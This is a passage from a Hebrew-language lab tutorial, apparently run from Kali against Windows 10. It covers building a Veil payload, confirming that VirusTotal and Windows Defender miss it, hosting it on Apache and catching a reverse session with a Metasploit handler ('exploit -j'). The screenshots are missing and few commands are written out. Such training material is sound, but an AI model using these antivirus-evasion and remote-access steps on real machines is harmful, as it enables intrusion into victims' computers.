

כעת נוכל לבדוק אם הוא מזוהה על ידי VirusTotal

רשמו

checkvt

מצויין, הPayload לא מתגלה על ווירוס טוטל



נעבור לנתיב

/var/lib/veil/output/compiled

שם ה Payload ימתין לנו

נפעיל את שירות ה Apache

נעתיק את ה Payload ל

/var/www/html



כעת נפתח את Msfconsole

msfconsole

כעת נגדיר את ה Handler

נרשום את כתובת ה Kali שלנו ב Lhost ואז את הפורט בו ה Payload יופעל וה Handler יאזין לו

נגדיר את ה Payload , זכרו הסוג חייב להיות תואם לזה שיצרתם בסעיף למעלה

וכעת נגדיר ל Exploit להמתין

exploit -j

נעבור למחשב ווינדוס 10 ונפעיל את הדפדפן (הבחינו גם שהאנטי ווירוס של ווינדוס 10 אינו מבחין ב"ווירוס" הזה)

נוריד את הווירוס ונפעיל אותו

כעת נבדוק אם ה Hander שלח את ה Stage ויש לנו גישה…

מצויין!